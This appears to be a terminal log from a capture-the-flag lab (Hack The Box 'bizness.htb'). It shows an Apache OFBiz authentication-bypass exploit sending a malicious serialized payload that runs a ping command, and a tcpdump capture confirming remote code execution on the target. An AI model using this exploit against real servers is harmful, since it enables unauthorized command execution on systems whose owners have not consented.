 ❯ python3 exploit.py --url https://bizness.htb/ --cmd 'ping -c 1 10.10.14.222'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
~/De/h/m/B/c/Apache-OFBiz-Authentication-Bypass master
❯ sudo tcpdump -i tun0 icmp -n
[sudo] password for oso:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
16:32:02.453953 IP 10.10.11.252 > 10.10.14.222: ICMP echo request, id 447, seq 1, length 64
16:32:02.453967 IP 10.10.14.222 > 10.10.11.252: ICMP echo reply, id 447, seq 1, length 64